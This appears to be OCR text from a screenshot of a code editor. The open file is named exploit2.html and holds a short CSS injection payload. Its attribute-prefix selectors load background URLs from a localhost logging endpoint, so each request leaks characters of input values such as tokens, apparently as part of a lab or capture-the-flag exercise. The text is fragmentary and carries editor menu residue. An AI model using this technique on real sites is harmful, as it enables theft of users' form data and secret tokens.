 Code File Edit Selection View Go Run Terminal Window Help A U.S. Tue Feb 20 5:19 PM
quickstyle
app.py 6 JS server.js # Untitled-1 4 JS note.js <> exploit2.html ...
{ expected css(css-lcurlyexpected)
View Problem (⌥F8) Quick Fix... (⌘.)
1
2 <sty
3 @import url("http://localhost:5000/l?l=css");
4
5 input[value^="aa"] {
6 background: url("http://localhost:5000/l?l=a")
7 }
8 input[value^="b"] {
9 background: url("http://localhost:5000/l?l=b")
10 }
11 </style>
1
1